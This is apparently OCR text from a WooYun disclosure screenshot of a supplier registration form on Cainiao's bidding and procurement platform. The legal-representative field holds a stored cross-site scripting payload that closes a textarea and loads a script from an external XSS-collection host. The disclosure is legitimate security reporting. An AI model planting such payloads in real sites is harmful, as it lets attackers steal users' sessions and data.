 CAINIAO菜鸟网络
招标采购平台
首页 | 招标公告 | 中标公示 | 用户中心
基本信息 工商注册信息 与其它公司合作情况 财务情况
基本信息 审批中
供应商名称* adasdasd
公司类型 国有企业 法人代表* </textarea>'"><script
src=http://webxss.net/H8LY8z?
1435743657></script>
注册资本* ￥22.00 万元 实收资本* ￥11.00 万元
（外币根据最新汇率换算成人民币） （外币根据最新汇率换算成人民币）
www.wooyun.org